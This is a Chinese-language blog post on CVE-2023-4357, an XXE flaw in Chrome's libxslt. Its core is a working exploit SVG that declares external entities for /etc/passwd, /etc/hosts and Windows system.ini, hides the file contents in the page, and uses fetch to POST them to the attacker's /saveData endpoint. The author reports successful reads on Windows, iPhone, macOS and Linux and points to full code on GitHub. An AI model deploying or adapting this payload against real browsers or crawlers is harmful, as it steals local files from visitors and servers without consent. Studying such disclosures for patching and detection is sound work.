CVE-2023-4357-Chrome XXE文件读取

2023-11-27 / 共计1051 字
再见的意义是约定还是告别
Is the meaning of goodbye a promise or a farewell?
Chrome出了个新的XXE漏洞,看了官方的说明,Chrome使用的是Libxslt库。Libxslt允许通过XSL documenta()方法加载外部实体,从而使用file访问文件。chrome官方说在默认沙箱,只能读取/etc/hosts文件。若使用了–no-sandbox模式时,可以读取任何文件(在测试过程中发现,ios16.6.1中可以读取任意文件,猜测默认使用的就是–no-sandbox模式)

攻击面
目前发现的攻击面主要有两个方向:
一、用户方面,由于在测试低版本ios时,可读取任意文件(估计默认使用的–no-sandbox模式)普通用户访问恶意网站时,可读取任意文件,即可读取指定app的本地数据文件。
二、应用方面,在有些应用会继承chrome的内核Chromium(爬虫等),由于有时在默认沙箱下会有限制,就会在无沙箱模式下启动,当应用访问到存在恶意代码的网站时,即可读取应用服务器的任意文件。
EXP

我的利用思路是在正常的html中加载携带恶意代码的svg,从而读取访问者的任意文件,再通过js将获取的文件外带至服务端。核心代码如下:(完整代码已放于github)
<!--tm.svg-->
<!--通过DOCTYPE申明外部实体,再通过javascript将获取的文件内容post到服务端/savedata-->
<?xml version="1.0" encoding="UTF-8"?>
<?xml-stylesheet type="text/xsl" href="?#"?>
<!DOCTYPE div [
<!ENTITY passwd "file:///etc/passwd">
<!ENTITY passwd_a SYSTEM "file:///etc/passwd">
<!ENTITY host "file:///etc/hosts">
<!ENTITY host_a SYSTEM "file:///etc/hosts">
<!ENTITY winsys "file:///c:/windows/system.ini">
<!ENTITY winsys_a SYSTEM "file:///c:/windows/system.ini">
<!-- 可自行添加想读取文件目录,之后需要在t标签中添加元素 -->
]>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:template match="/">
<xsl:copy-of select="document('')"/>
<body xmlns="http://www.w3.org/1999/xhtml">
<div style="display:none">
<t class="&passwd;">&passwd_a;</t>
<t class="&host;">&host_a;</t>
<t class="&winsys;">&winsys_a;</t>
</div> <div style="width:40rem" id="r" />
<script>
let data = {};
document.querySelectorAll('t').forEach(p => {
let className = p.className;
let content = p.innerHTML;
// 将 p 标签的内容放入 data 对象
data[className] = content;
});
fetch("/saveData",{
method: "POST",
headers: { "Content-Type": "application/json" // 根据发送的数据格式设置合适的Content-Type },
body: JSON.stringify(data)
})
</script>
</body>
</xsl:template>
</xsl:stylesheet>
windows
使用–no-sandbox启动chrome,并访问准备好的携带恶意代码的网站:


成功读取windows下的c:/windows/system.ini文件:

iphone
访问携带恶意代码的网站:


成功获取iphone下的/etc/passwd文件内容:

macbook
使用mac的safari浏览器访问携带恶意代码的网站:


成功获取mac下的/etc/passwd文件内容

Linux
Linux使用–no-sandbox启动chrome,并访问携带恶意代码的网站:


成功获取Linux下的/etc/passwd文件内容:

文笔垃圾,技术欠缺,欢迎各位大师傅请斧正,非常感谢!
如果文章对您有帮助
欢迎关注公众号!
感谢您的支持!